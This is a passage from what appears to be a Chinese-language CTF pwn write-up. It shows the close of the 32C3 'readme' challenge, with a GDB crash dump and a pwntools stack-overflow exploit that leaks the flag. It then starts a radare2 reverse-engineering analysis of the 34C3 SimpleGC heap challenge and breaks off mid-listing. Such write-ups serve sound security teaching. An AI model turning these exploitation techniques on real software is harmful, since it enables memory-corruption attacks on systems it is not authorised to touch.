R8 : 0x1010
R9 : 0x24a
```

```

R10: 0x1c7
R11: 0x0
R12: 0x7fffff7b9ac35 ("<unknown>")
R13: 0x7fffffffcd0 ("AAAAAAA \r@")
R14: 0x0
R15: 0x1
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-----code-----]
-----]
 0x7ffff7a8454a <__libc_message+58>: mov DWORD PTR [rbp-0x78], 0x10
 0x7ffff7a84551 <__libc_message+65>: mov QWORD PTR [rbp-0x68], rax
 0x7ffff7a84555 <__libc_message+69>: call 0x7ffff7a46ef0
<__GI__libc_secure_getenv>
=> 0x7ffff7a8455a <__libc_message+74>: test rax, rax
 0x7ffff7a8455d <__libc_message+77>: je 0x7ffff7a84568
<__libc_message+88>
 0x7ffff7a8455f <__libc_message+79>: cmp BYTE PTR [rax], 0x0
 0x7ffff7a84562 <__libc_message+82>: jne 0x7ffff7a846f7
<__libc_message+487>
 0x7ffff7a84568 <__libc_message+88>: mov esi, 0x902
[-----stack-----]
-----]
0000| 0x7fffffff9f0 --> 0x0
0008| 0x7fffffff9f8 --> 0x0
0016| 0x7fffffffda00 --> 0x0
0024| 0x7fffffffda08 --> 0x10
0032| 0x7fffffffda10 --> 0x7fffffffda90 --> 0x14
0040| 0x7fffffffda18 --> 0x7fffffffda20 --> 0x7ffff7dd2620 --> 0xfbad2887
0048| 0x7fffffffda20 --> 0x7ffff7dd2620 --> 0xfbad2887
0056| 0x7fffffffda28 --> 0x1
[-----]
-----]
Legend: code, data, rodata, value
__libc_message (do_abort=do_abort@entry=0x1, fmt=fmt@entry=0x7fff7b9c49f "*** %s ***: %s terminated\n")

```

```
at ../../sysdeps/posix/libc_fatal.c:81
81 ../../sysdeps/posix/libc_fatal.c: No such file or directory.
```

Bingo!!!

```
$ python exp.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[+] Receiving all data: Done (703B)
[*] Closed connection to 127.0.0.1 port 10001
Hello!
What's your name? Nice to meet you, AAAAAAAAAAAAAAAAAAAAAA
AAA
AA
AA
AA
AA
AA
AA
AA
AAA @.
Please overwrite the flag: Thank you, bye!
*** stack smashing detected ***: 32C3_TheServerHasTheFlagHere...
terminated
```

## exploit

最终的 exp 如下：

```
from pwn import *

io = remote("127.0.0.1", 10001)
#io = process('./readme.bin')
#context.log_level = 'debug'

payload_1 = "A"*0x218 + p64(0x400d20) + p64(0) + p64(0x600d20)
io.sendline(payload_1)

payload_2 = "LIBC_FATAL_STDERR_=1"
io.sendline(payload_2)

print io.recvall()
```

## 参考资料

- <https://ctftime.org/task/1958>
- <https://github.com/ctfs/write-ups-2015/tree/master/32c3-ctf-2015/pwn/readme-200>

## 6.1.15 pwn 34C3CTF2017 SimpleGC

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

```
$ file sgc
sgc: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=f7ef90bc896e72ba0c3191a2ce6acb732bf3b172, stripped
$ checksec -f sgc
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 0 4 sgc
$ strings libc-2.26.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.26-0ubuntu2) stable release version 2.26, by Roland McGrath et al.
Compiled by GNU CC version 6.4.0 20171010.
```

一看 libc-2.26，请参考章节 4.14，tcache 了解一下。然后程序开启了 Canary 和 NX。

```
0: Add a user
1: Display a group
2: Display a user
3: Edit a group
4: Delete a user
5: Exit
Action: 1 # 假设两个 user 的 group 相同
```

```
Enter group name: A
User:
 Name: a
 Group: A
 Age: 1
User:
 Name: b
 Group: A
 Age: 1
0: Add a user
1: Display a group
2: Display a user
3: Edit a group
4: Delete a user
5: Exit
Action: 3 # 修改 group，输入 y
Enter index: 0
Would you like to propagate the change, this will update the group of all the users sharing this group(y/n): y
Enter new group name: B
0: Add a user
1: Display a group
2: Display a user
3: Edit a group
4: Delete a user
5: Exit
Action: 1 # 两个 user 的 group 都被修改
Enter group name: B
User:
 Name: a
 Group: B
 Age: 1
User:
 Name: b
 Group: B
 Age: 1
0: Add a user
1: Display a group
2: Display a user
3: Edit a group
```

```
4: Delete a user
5: Exit
Action: 3 # 修改 group，输入 n
Enter index: 0
Would you like to propagate the change, this will update the group of all the users sharing this group(y/n): n
Enter new group name: A
0: Add a user
1: Display a group
2: Display a user
3: Edit a group
4: Delete a user
5: Exit
Action: 1 # 仅当前 user 的 group 被修改
Enter group name: A
User:
 Name: a
 Group: A
 Age: 1
0: Add a user
1: Display a group
2: Display a user
3: Edit a group
4: Delete a user
5: Exit
Action: 1
Enter group name: B
User:
 Name: b
 Group: B
 Age: 1
```

玩一下，程序似乎有两个结构分别放置 user 和 group。而且 Edit 功能很有趣，根据选择 y 还是 n 有不同的操作，应该重点看看。

## 题目解析

## GC

**main** 函数开始会启动一个新的线程，用于垃圾回收，然后才让我们输入菜单的选项。刚开始 **r2** 并不能识别这个线程函数，用命令 `af` 给它重新分析一下。函数如下：

```
[0x00400a60]> af @ 0x0040127e
[0x00400a60]> pdf @ fcn.0040127e
/ (fcn) fcn.0040127e 157
| fcn.0040127e (int arg_5fh);
| ; var int local_18h @ rbp-0x18
| ; var int local_8h @ rbp-0x8
| ; var int local_4h @ rbp-0x4
| ; arg int arg_5fh @ rbp+0x5f
| ; CALL XREF from 0x0040127e (fcn.0040127e)
| ; DATA XREF from 0x004014af (main)
| 0x0040127e push rbp
| 0x0040127f mov rbp, rsp
| 0x00401282 sub rsp, 0x20
| 0x00401286 mov qword [local_18h], rdi
| 0x0040128a mov edi, 1
| 0x0040128f call sym.imp.sleep
;
| ; int sleep(int s)
| 0x00401294 mov dword [local_4h], 0
| ; JMP XREF from 0x00401319 (fcn.0040127e)
| .-> 0x0040129b mov dword [local_8h], 0
| ; [local_8h] 为循环计数 i，初始化为 0
| ,==< 0x004012a2 jmp 0x401309
| |: ; JMP XREF from 0x0040130d (fcn.0040127e)
| .---> 0x004012a4 mov eax, dword [local_8h]
| :|: 0x004012a7 mov rax, qword [rax*8 + 0x6023e0]
| ; [0x6023e0:8]=0 ; 取出 groups[i]
| :|: 0x004012af test rax, rax
| ,=====< 0x004012b2 je 0x401301
| ; groups[i] 为 0 时进行下一次循环
| |:|: 0x004012b4 mov eax, dword [local_8h]
| |:|: 0x004012b7 mov rax, qword [rax*8 + 0x6023e0]
| ; [0x6023e0:8]=0
| |:|: 0x004012bf movzx eax, byte [rax + 8]
| ; [0x8:1]=255 ; 8 ; 取出 groups[i]->ref_count
| |:|: 0x004012c3 test al, al
| ,=====< 0x004012c5 jne 0x401304
```

```

; ref_count 不等于 0 时进行下一次循环
||:|: 0x004012c7 mov eax, dword [local_8h]
||:|: 0x004012ca mov rax, qword [rax*8 + 0x6023e0]
; [0x6023e0:8]=0
||:|: 0x004012d2 mov rax, qword [rax]
; 取出 groups[i]->group_name
||:|: 0x004012d5 mov rdi, rax
||:|: 0x004012d8 call sym.imp.free
; void free(void *ptr) ; 释放掉 group_name
||:|: 0x004012dd mov eax, dword [local_8h]
||:|: 0x004012e0 mov rax, qword [rax*8 + 0x6023e0]
; [0x6023e0:8]=0 ; 取出 groups[i]
||:|: 0x004012e8 mov rdi, rax
||:|: 0x004012eb call sym.imp.free
; void free(void *ptr) ; 释放掉 groups[i]
||:|: 0x004012f0 mov eax, dword [local_8h]
||:|: 0x004012f3 mov qword [rax*8 + 0x6023e0], 0
; [0x6023e0:8]=0 ; 将 groups[i] 置 0
,=====< 0x004012ff jmp 0x401305
|||:|: ; JMP XREF from 0x004012b2 (fcn.0040127e)
||`---> 0x00401301 nop
||,=====< 0x00401302 jmp 0x401305
|||:|: ; JMP XREF from 0x004012c5 (fcn.0040127e)
||`---> 0x00401304 nop
|||:|: ; JMP XREF from 0x00401302 (fcn.0040127e)
|||:|: ; JMP XREF from 0x004012ff (fcn.0040127e)
||`---> 0x00401305 add dword [local_8h], 1
; 计数 + 1
:|: ; JMP XREF from 0x004012a2 (fcn.0040127e)
:`---> 0x00401309 cmp dword [local_8h], 0x5f
; [0x5f:4]=-1 ; '_' ; 95
`=====< 0x0040130d jbe 0x4012a4
; 循环继续
: 0x0040130f mov edi, 0
: 0x00401314 call sym.imp.sleep
; int sleep(int s)
`=< 0x00401319 jmp 0x40129b

```

从这段代码中我们看出一个结构体 group :

```

struct group {
 char *group_name; // group 名
 uint8_t ref_count; // 引用计数
} group;

struct group *groups[0x60];

```

然后是 **0x60** 个 group 类型指针构成的数组 groups，其起始地址为 **0x6023e0**。仔细看的话可以发现，这段代码在取 ref\_count 值的时候，只取出了一位字节。所以 ref\_count 的类型可以推断地更精细一点，为 **uint8\_t**。

该垃圾回收函数会遍历 groups，当 groups[i]->count 为 0 时，表示该 group 没有 user 在使用，于是对 groups[i]->group\_name 和 groups[i] 分别进行 free 操作，最后把 groups[i] 设置为 0。

最后需要注意的是垃圾回收的周期，在写 exp 的时候要考虑。

## add a user

```

[0x00400a60]> pdf @ sub.memset_d58
/ (fcn) sub.memset_d58 598
| sub.memset_d58 ();
| ; var int local_162h @ rbp-0x162
| ; var int local_160h @ rbp-0x160
| ; var int local_15ch @ rbp-0x15c
| ; var int local_158h @ rbp-0x158
| ; var int local_150h @ rbp-0x150
| ; var int local_140h @ rbp-0x140
| ; var int local_120h @ rbp-0x120
| ; var int local_18h @ rbp-0x18
| ; CALL XREF from 0x0040153d (main)
| 0x00400d58 push rbp
| 0x00400d59 mov rbp, rsp
| 0x00400d5c push rbx
| 0x00400d5d sub rsp, 0x168
| 0x00400d64 mov rax, qword fs:[0x28]
| ; [0x28:8]=-1 ; '(' ; 40
| 0x00400d6d mov qword [local_18h], rax

```

```

| 0x00400d71 xor eax, eax
| 0x00400d73 lea rax, [local_120h]
| 0x00400d7a mov edx, 0x100
; 256
| 0x00400d7f mov esi, 0
| 0x00400d84 mov rdi, rax
| 0x00400d87 call sym.imp.memset
; memset(local_120h, 0, 0x100), 用于存放 name
| 0x00400d8c lea rax, [local_150h]
| 0x00400d93 mov edx, 8
| 0x00400d98 mov esi, 0
| 0x00400d9d mov rdi, rax
| 0x00400da0 call sym.imp.memset
; memset(local_150h, 0, 8), 用于存放 age
| 0x00400da5 lea rax, [local_140h]
| 0x00400dac mov edx, 0x18
; 24
| 0x00400db1 mov esi, 0
| 0x00400db6 mov rdi, rax
| 0x00400db9 call sym.imp.memset
; memset(local_140h, 0, 0x18), 用于存放 group
| 0x00400dbe mov edi, str.Please_enter_the_user_s
_name: ; 0x401638 ; "Please enter the user's name: "
| 0x00400dc3 mov eax, 0
| 0x00400dc8 call sym.imp.printf
; int printf(const char *format)
| 0x00400dcd lea rax, [local_120h]
| 0x00400dd4 mov esi, 0xc0
; 192
| 0x00400dd9 mov rdi, rax
| 0x00400ddc call sub.read_b56
; ssize_t read(int fildes, void *buf, size_t nbytes)
| 0x00400de1 mov edi, str.Please_enter_the_user_s
_group: ; 0x401658 ; "Please enter the user's group: "
| 0x00400de6 mov eax, 0
| 0x00400deb call sym.imp.printf
; int printf(const char *format)
| 0x00400df0 lea rax, [local_140h]
| 0x00400df7 mov esi, 0x18
; 24

```

```

| 0x00400dfc mov rdi, rax
| 0x00400dff call sub.read_b56
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x00400e04 mov edi, str.Please_enter_your_age:
; 0x401678 ; "Please enter your age: "
| 0x00400e09 mov eax, 0
| 0x00400e0e call sym.imp.printf
; int printf(const char *format)
| 0x00400e13 lea rax, [local_150h]
| 0x00400e1a mov esi, 4
| 0x00400e1f mov rdi, rax
| 0x00400e22 call sub.read_b56
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x00400e27 lea rax, [local_150h]
| 0x00400e2e mov rdi, rax
| 0x00400e31 call sym.imp atoi
; int atoi(const char *str)
| 0x00400e36 mov dword [local_160h], eax
| 0x00400e3c lea rax, [local_140h]
| 0x00400e43 mov rdi, rax
; 将 group 作为参数
| 0x00400e46 call sub.strcmp_be0
; 调用函数 sub.strcmp_be0() 检查对应的 group 是否存在
| 0x00400e4b mov qword [local_158h], rax
; 如果存在，返回值为这个 group，否则为 0
| 0x00400e52 cmp qword [local_158h], 0
|,=< 0x00400e5a jne 0x400e72
; 如果返回值不等于 0，跳转
| 0x00400e5c lea rax, [local_140h]
| 0x00400e63 mov rdi, rax
| 0x00400e66 call fcn.00400cdd
; 否则调用函数 fcn.00400cdd() 创建一个 group
| 0x00400e6b mov qword [local_158h], rax
; 返回值为新建的 group
| ; JMP XREF from 0x00400e5a (sub.memset_d58)
`-> 0x00400e72 mov word [local_162h], 0
; 循环计算 i，赋值为 0
|,=< 0x00400e7b jmp 0x400e9b
| ; JMP XREF from 0x00400ea3 (sub.memset_d58)
|,--> 0x00400e7d movzx eax, word [local_162h]

```

```

| :| 0x00400e84 cdqe
| :| 0x00400e86 mov rax, qword [rax*8 + 0x6020e0]
; [0x6020e0:8]=0 ; 取出 users[i]
| :| 0x00400e8e test rax, rax
| ,===< 0x00400e91 je 0x400ea7
; 如果 users[i] 为 0，跳出循环，即找到第一个空的 user
| |:| 0x00400e93 add word [local_162h], 1
; 否则循环计算 + 1
| |:| ; JMP XREF from 0x00400e7b (sub.memset_d58)
| |:`-> 0x00400e9b cmp word [local_162h], 0x5f
; [0x5f:2]=0xffff ; '_' ; 95
| |`==< 0x00400ea3 jbe 0x400e7d
; 继续循环
| |,=< 0x00400ea5 jmp 0x400ea8
| | | ; JMP XREF from 0x00400e91 (sub.memset_d58)
| `---> 0x00400ea7 nop
| | | ; JMP XREF from 0x00400ea5 (sub.memset_d58)
| `-> 0x00400ea8 cmp word [local_162h], 0x5f
; [0x5f:2]=0xffff ; '_' ; 95
| ,=< 0x00400eb0 jbe 0x400ec6
| | 0x00400eb2 mov edi, str.User_database_full
; 0x401690 ; "User database full"
| | 0x00400eb7 call sym.imp.puts
; int puts(const char *s)
| | 0x00400ebc mov edi, 1
| | 0x00400ec1 call sym.imp.exit
; void exit(int status)
| | | ; JMP XREF from 0x00400eb0 (sub.memset_d58)
| `-> 0x00400ec6 movzx ebx, word [local_162h]
| | 0x00400ecd mov edi, 0x18
; 24
| | 0x00400ed2 call sym.imp.malloc
; malloc(0x18) 创建一个 user 结构体
| | 0x00400ed7 mov rdx, rax
; 返回值为 user 的地址
| | 0x00400eda movsxd rax, ebx
| | 0x00400edd mov qword [rax*8 + 0x6020e0], rdx
; [0x6020e0:8]=0 ; 将 user 放入 users，作为 users[i]
| | 0x00400ee5 movzx eax, word [local_162h]
| | 0x00400eec cdqe

```

```

| 0x00400eee mov rax, qword [rax*8 + 0x6020e0]
| ; [0x6020e0:8]=0 ; 取出 users[i]
| 0x00400ef6 mov rdx, qword [local_158h]
| 0x00400efd mov rdx, qword [rdx]
| ; 取出 groups[k]->group_name
| 0x00400f00 mov qword [rax + 0x10], rdx
| ; 将 users[i]->group 赋值为 groups[k]->group_name
| 0x00400f04 movzx eax, word [local_162h]
| 0x00400f0b cdqe
| 0x00400f0d mov rax, qword [rax*8 + 0x6020e0]
| ; [0x6020e0:8]=0
| 0x00400f15 mov edx, dword [local_160h]
| 0x00400f1b mov byte [rax], dl
| 0x00400f1d lea rax, [local_120h]
| ; 取出输入的 name
| 0x00400f24 mov rdi, rax
| 0x00400f27 call sym.imp.strlen
| ; size_t strlen(const char *s) ; 获得 name 的长度
| 0x00400f2c add eax, 1
| ; 长度 + 1
| 0x00400f2f mov dword [local_15ch], eax
| 0x00400f35 movzx eax, word [local_162h]
| 0x00400f3c cdqe
| 0x00400f3e mov rbx, qword [rax*8 + 0x6020e0]
| ; [0x6020e0:8]=0 ; 取出 users[i]
| 0x00400f46 mov eax, dword [local_15ch]
| 0x00400f4c mov rdi, rax
| 0x00400f4f call sym.imp.malloc
| ; void *malloc(size_t size) ; 为 name 分配空间
| 0x00400f54 mov qword [rbx + 8], rax
| ; 将返回地址放入 users[i]->name
| 0x00400f58 mov edx, dword [local_15ch]
| 0x00400f5e movzx eax, word [local_162h]
| 0x00400f65 cdqe
| 0x00400f67 mov rax, qword [rax*8 + 0x6020e0]
| ; [0x6020e0:8]=0
| 0x00400f6f mov rax, qword [rax + 8]
| ; [0x8:8]=-1 ; 8 ; 取出 users[i]->name
| 0x00400f73 lea rcx, [local_120h]
| ; 取出输入的 name

```

```

| 0x00400f7a mov rsi, rcx
| 0x00400f7d mov rdi, rax
| 0x00400f80 call sym.imp.memcpy
; void *memcpy(void *s1, const void *s2, size_t n) ; 把输入的 name 复制到 users[i]->name 的地方
| 0x00400f85 mov edi, str.User_created
; 0x4016a3 ; "User created"
| 0x00400f8a call sym.imp.puts
; int puts(const char *s)
| 0x00400f8f nop
| 0x00400f90 mov rax, qword [local_18h]
| 0x00400f94 xor rax, qword fs:[0x28]
| ,=< 0x00400f9d je 0x400fa4
| | 0x00400f9f call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00400f9d (sub.memset_d58)
`-> 0x00400fa4 add rsp, 0x168
| 0x00400fab pop rbx
| 0x00400fac pop rbp
\ 0x00400fad ret

```

从这个函数中能看出第二个结构体 user :

```

struct user {
 uint8_t age;
 char *name;
 char *group;
} user;

struct user *users[0x60];

```

同样的，0x60 个 user 类型指针构成了数组 users，其起始地址为 0x6020e0 。

我们看到输入的 group 作为参数调用了 sub.strcmp\_be0() :

```

[0x00400a60]> pdf @ sub.strcmp_be0
/ (fcn) sub.strcmp_be0 161
| sub.strcmp_be0 (int arg_5fh);
| ; var int local_18h @ rbp-0x18

```

```

| ; var int local_2h @ rbp-0x2
| ; arg int arg_5fh @ rbp+0x5f
| ; CALL XREF from 0x004013e2 (sub.Enter_index:_31b)
| ; CALL XREF from 0x00400e46 (sub.memset_d58)
| 0x00400be0 push rbp
| 0x00400be1 mov rbp, rsp
| 0x00400be4 sub rsp, 0x20
| 0x00400be8 mov qword [local_18h], rdi
; 将 group 传给 [local_18h]
| 0x00400bec mov word [local_2h], 0
; 循环计数 i, 初始化为 0
| ,=< 0x00400bf2 jmp 0x400c6f
| | ; JMP XREF from 0x00400c74 (sub.strcmp_be0)
| .--> 0x00400bf4 movzx eax, word [local_2h]
| :| 0x00400bf8 cdqe
| :| 0x00400bfa mov rax, qword [rax*8 + 0x6023e0]
; [0x6023e0:8]=0 ; 取出 groups[i]
| :| 0x00400c02 test rax, rax
| ,===< 0x00400c05 je 0x400c69
; groups[i] 为 0 时进行下一次循环
| :| 0x00400c07 movzx eax, word [local_2h]
| :| 0x00400c0b cdqe
| :| 0x00400c0d mov rax, qword [rax*8 + 0x6023e0]
; [0x6023e0:8]=0
| :| 0x00400c15 mov rdx, qword [rax]
; 取出 groups[i]->group_name
| :| 0x00400c18 mov rax, qword [local_18h]
; 取出 group
| :| 0x00400c1c mov rsi, rdx
| :| 0x00400c1f mov rdi, rax
| :| 0x00400c22 call sym.imp.strcmp
; int strcmp(const char *s1, const char *s2)
| :| 0x00400c27 test eax, eax
; 对比 groups[i]->group_name 和 group 是否相同
| ,===< 0x00400c29 jne 0x400c6a
; 如果不同, 进行下一次循环
| ||:| 0x00400c2b movzx eax, word [local_2h]
; 否则继续
| ||:| 0x00400c2f cdqe
| ||:| 0x00400c31 mov rax, qword [rax*8 + 0x6023e0]

```

```

; [0x6023e0:8]=0
||:| 0x00400c39 movzx eax, byte [rax + 8]
; [0x8:1]=255 ; 8 ; 取出 groups[i]->ref_count
||:| 0x00400c3d test al, al
,=====< 0x00400c3f je 0x400c6a
; 如果 ref_count 为 0，进行下一次循环
||:| 0x00400c41 movzx eax, word [local_2h]
; 否则继续
||:| 0x00400c45 cdqe
||:| 0x00400c47 mov rax, qword [rax*8 + 0x6023e0]
; [0x6023e0:8]=0
||:| 0x00400c4f movzx edx, byte [rax + 8]
; [0x8:1]=255 ; 8 ; 取出 groups[i]->ref_count
||:| 0x00400c53 add edx, 1
; 将 groups[i]->ref_count 加 1
||:| 0x00400c56 mov byte [rax + 8], dl
; 将低字节放回 ref_count
||:| 0x00400c59 movzx eax, word [local_2h]
||:| 0x00400c5d cdqe
||:| 0x00400c5f mov rax, qword [rax*8 + 0x6023e0]
; [0x6023e0:8]=0 ; 取出 groups[i] 作为返回值
,=====< 0x00400c67 jmp 0x400c7f
||`---> 0x00400c69 nop
||`---> ; JMP XREF from 0x00400c29 (substrcmp_be0)
||`---> ; JMP XREF from 0x00400c3f (substrcmp_be0)
||`---> 0x00400c6a add word [local_2h], 1
; 循环计数 + 1
||`---> ; JMP XREF from 0x00400bf2 (substrcmp_be0)
||`---> 0x00400c6f cmp word [local_2h], 0x5f
; [0x5f:2]=0xffff ; '_' ; 95
||`---> 0x00400c74 jbe 0x400bf4
; 继续循环
||`---> 0x00400c7a mov eax, 0
; 将 eax 赋值为 0 作为返回值
||`---> ; JMP XREF from 0x00400c67 (substrcmp_be0)
`-----> 0x00400c7f leave
\ 0x00400c80 ret

```

所以这个函数的作用是检查 groups 中是否已经存在同名的 group，如果是，那么将该 group 的 ref\_count 加 1，并返回这个 group。否则返回 0。

当返回值为 0 的时候，会调用函数 fcn.00400cdd()，参数为 group：

```
[0x00400a60]> pdf @ fcn.00400cdd
/ (fcn) fcn.00400cdd 123
| fcn.00400cdd (int arg_5fh);
| ; var int local_28h @ rbp-0x28
| ; var int local_12h @ rbp-0x12
| ; arg int arg_5fh @ rbp+0x5f
| ; CALL XREF from 0x004013f9 (sub.Enter_index:_31b)
| ; CALL XREF from 0x00400e66 (sub.memset_d58)
| 0x00400cdd push rbp
| 0x00400cde mov rbp, rsp
| 0x00400ce1 push rbx
| 0x00400ce2 sub rsp, 0x28
;
| ; '('
| 0x00400ce6 mov qword [local_28h], rdi
; 将字符串 group 传给 [local_28h]
| 0x00400cea mov word [local_12h], 0
; 循环计数 i，初始化为 0
,=< 0x00400cf0 jmp 0x400d0a
| ; JMP XREF from 0x00400d0f (fcn.00400cdd)
.---> 0x00400cf2 movzx eax, word [local_12h]
:| 0x00400cf6 cdqe
:| 0x00400cf8 mov rax, qword [rax*8 + 0x6023e0]
; [0x6023e0:8]=0 ; 取出 groups[i]
:| 0x00400d00 test rax, rax
,===< 0x00400d03 je 0x400d13
; 如果 groups[i] 为 0 时，跳出循环，即找到一个空的 group
| :| 0x00400d05 add word [local_12h], 1
; 循环计数 + 1
| :| ; JMP XREF from 0x00400cf0 (fcn.00400cdd)
| :`-> 0x00400d0a cmp word [local_12h], 0x5f
; [0x5f:2]=0xffff ; '_' ; 95
| `==< 0x00400d0f jbe 0x400cf2
; 继续循环
| ,=< 0x00400d11 jmp 0x400d14
| | ; JMP XREF from 0x00400d03 (fcn.00400cdd)
```

```

| `---> 0x00400d13 nop
| | ; JMP XREF from 0x00400d11 (fcn.00400cdd)
| `-> 0x00400d14 cmp word [local_12h], 0x5f
| ; [0x5f:2]=0xffff ; '_' ; 95
| ,=< 0x00400d19 jbe 0x400d25
| | 0x00400d1b mov edi, 1
| | 0x00400d20 call sym.imp.exit
| ; void exit(int status)
| | ; JMP XREF from 0x00400d19 (fcn.00400cdd)
| `-> 0x00400d25 movzx ebx, word [local_12h]
| 0x00400d29 mov rax, qword [local_28h]
| 0x00400d2d mov rdi, rax
| ; 字符串 group 作为参数
| 0x00400d30 call sub.malloc_c81
| ; sub.malloc_c81 函数创建一个 group 结构体，并将其返回
| 0x00400d35 mov rdx, rax
| 0x00400d38 movsxd rax, ebx
| 0x00400d3b mov qword [rax*8 + 0x6023e0], rdx
| ; [0x6023e0:8]=0 ; 将返回的 group 结构体放进 groups，作为 groups[i]
| 0x00400d43 movzx eax, word [local_12h]
| 0x00400d47 cdqe
| 0x00400d49 mov rax, qword [rax*8 + 0x6023e0]
| ; [0x6023e0:8]=0 ; 返回 groups[i]
| 0x00400d51 add rsp, 0x28
| ; '('
| 0x00400d55 pop rbx
| 0x00400d56 pop rbp
\ 0x00400d57 ret

```

该函数在第一个 `groups[i]` 为 0 的地方创建一个新的 `group`，将其放入 `groups`，并返回这个 `groups[i]`。

总的来说，当添加一个 `user` 时，首先检查输入的 `group` 是否存在，如果存在，那么将这个 `group->ref_count` 加 1，设置 `user->group` 指向这个 `group->group_name`，否则新建一个 `group`，并将新 `group->ref_count` 设置为 1，同样设置 `user->group` 指向它。

## display

其中 `display-a-user` 用于打印出指定 `index` 的 `user`，即 `users[i]`。`display-a-group` 遍历 `users`，并打印出指定 `group` 与 `users[i]->group` 相同的 `users[i]`。根据经验，这个功能就是为了泄漏 `heap` 和 `libc` 地址的。

## edit a group

我们比较感兴趣的修改 `group` 操作：

```
[0x00400a60]> pdf @ sub.Enter_index:_31b
/ (fcn) sub.Enter_index:_31b 302
| sub.Enter_index:_31b ();
| ; var int local_54h @ rbp-0x54
| ; var int local_50h @ rbp-0x50
| ; var int local_48h @ rbp-0x48
| ; var int local_40h @ rbp-0x40
| ; var int local_30h @ rbp-0x30
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x00401573 (main)
| 0x0040131b push rbp
| 0x0040131c mov rbp, rsp
| 0x0040131f sub rsp, 0x60
;
| 0x00401323 mov rax, qword fs:[0x28]
; [0x28:8]=-1 ; '(' ; 40
| 0x0040132c mov qword [local_8h], rax
| 0x00401330 xor eax, eax
| 0x00401332 mov edi, str.Enter_index:
; 0x4016d5 ; "Enter index: "
| 0x00401337 mov eax, 0
| 0x0040133c call sym.imp.printf
; int printf(const char *format)
| 0x00401341 lea rax, [local_40h]
| 0x00401345 mov esi, 4
| 0x0040134a mov rdi, rax
| 0x0040134d call sub.read_b56
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x00401352 lea rax, [local_40h]
| 0x00401356 mov rdi, rax
| 0x00401359 call sym.imp atoi
```

```

; int atoi(const char *str)
| 0x0040135e mov dword [local_54h], eax
| 0x00401361 mov eax, dword [local_54h]
; eax 为索引 i
| 0x00401364 mov rax, qword [rax*8 + 0x6020e0]
; [0x6020e0:8]=0 ; 取出 users[i]
| 0x0040136c test rax, rax
| ,=< 0x0040136f je 0x401432
; 如果 users[i] 不存在，函数结束
| | 0x00401375 mov edi, str.Would_you_like_to_propa
gate_the_change__this_will_update_the_group_of_all_the_users_shar
ing_this_group_y_n_: ; 0x401718 ; "Would you like to propagate
the change, this will update the group of all the users sharing
this group(y/n): "
| | | 0x0040137a mov eax, 0
| | | 0x0040137f call sym.imp.printf
; int printf(const char *format)
| | | 0x00401384 lea rax, [local_40h]
| | | 0x00401388 mov esi, 2
| | | 0x0040138d mov rdi, rax
| | | 0x00401390 call sub.read_b56
; 读取字符 "y" 或者 "n"
| | | 0x00401395 mov edi, str.Enter_new_group_name:
; 0x401786 ; "Enter new group name: "
| | | 0x0040139a mov eax, 0
| | | 0x0040139f call sym.imp.printf
; int printf(const char *format)
| | | 0x004013a4 movzx eax, byte [local_40h]
| | | 0x004013a8 cmp al, 0x79
; 'y' ; 121
| ,==< 0x004013aa jne 0x4013ca
| || 0x004013ac mov eax, dword [local_54h]
; 当输入 "y" 时
| || 0x004013af mov rax, qword [rax*8 + 0x6020e0]
; [0x6020e0:8]=0
| || 0x004013b7 mov rax, qword [rax + 0x10]
; [0x10:8]=-1 ; 16 ; 取出 users[i]->group
| || 0x004013bb mov esi, 0x18
; 24
| || 0x004013c0 mov rdi, rax

```

```

| || 0x004013c3 call sub.read_b56
| ; 将 group 逐字节写入 users[i]->group，函数结束
| ,===< 0x004013c8 jmp 0x401433
| ||| ; JMP XREF from 0x004013aa (sub.Enter_index:_31b)
| |`-> 0x004013ca lea rax, [local_30h]
| ; 当输入 "n" 时
| || 0x004013ce mov esi, 0x18
| ; 24
| || 0x004013d3 mov rdi, rax
| || 0x004013d6 call sub.read_b56
| ; 读入 group 到 local_30h
| || 0x004013db lea rax, [local_30h]
| || 0x004013df mov rdi, rax
| || 0x004013e2 call sub.strcmp_be0
| ; 如果 groups 中存在同名 group，将该 group 的 ref_count 加 1
, 并返回。否则返回 0
| ||| 0x004013e7 mov qword [local_50h], rax
| ||| 0x004013eb cmp qword [local_50h], 0
| ,==< 0x004013f0 jne 0x40141a
| ||| 0x004013f2 lea rax, [local_30h]
| ; 当返回值是 0 时
| ||| 0x004013f6 mov rdi, rax
| ||| 0x004013f9 call fcn.00400cdd
| ; 将 group 放入第一个 groups[k] 为 0 的地方，并返回这个 group
s[k]
| ||| 0x004013fe mov qword [local_48h], rax
| ||| 0x00401402 mov eax, dword [local_54h]
| ||| 0x00401405 mov rax, qword [rax*8 + 0x6020e0]
| ; [0x6020e0:8]=0 ; 取出 users[i]
| ||| 0x0040140d mov rdx, qword [local_48h]
| ||| 0x00401411 mov rdx, qword [rdx]
| ; 取出 groups[k]->group_name
| ||| 0x00401414 mov qword [rax + 0x10], rdx
| ; 将 users[i]->group 赋值为 groups[k]->group_name
| ,===< 0x00401418 jmp 0x401433
| |||| ; JMP XREF from 0x004013f0 (sub.Enter_index:_31b)
| ||`-> 0x0040141a mov eax, dword [local_54h]
| ; 当返回值不是 0 时
| ||| 0x0040141d mov rax, qword [rax*8 + 0x6020e0]
| ; [0x6020e0:8]=0 ; 取出 users[i]

```

```

| || | 0x00401425 mov rdx, qword [local_50h]
| || | 0x00401429 mov rdx, qword [rdx]
; 取出 groups[k]->group_name
| || | 0x0040142c mov qword [rax + 0x10], rdx
; 将 users[i]->group 赋值为 groups[k]->group_name
| ||,==< 0x00401430 jmp 0x401433
| |||| ; JMP XREF from 0x0040136f (sub.Enter_index:_31b)
| |||^> 0x00401432 nop
| |||| ; JMP XREF from 0x00401430 (sub.Enter_index:_31b)
